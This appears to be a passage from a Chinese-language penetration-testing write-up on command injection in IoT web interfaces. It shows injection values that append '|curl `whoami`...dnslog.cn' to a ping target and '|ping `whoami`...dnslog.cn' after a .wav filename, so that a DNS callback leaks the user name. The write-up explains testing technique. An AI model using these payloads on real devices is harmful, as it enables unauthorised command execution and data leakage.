 看到ping的字眼就要注意了,这个包很明显就是在ping 192.168.5.1这个包,把192.168.5.1改成192.168.5.1|curl `whoami`.vi50t3.dnslog.cn 看看会怎么样3.(惊掉你眼睛的)命令执行同样还是iot的站,跟上面是同一个站点这是试听的原始包。但是他的返回包是这样的于是在wav后缀后面加上|ping `whoami`.ykjxel.dnslog.cn神奇吧!!!!!!!!!!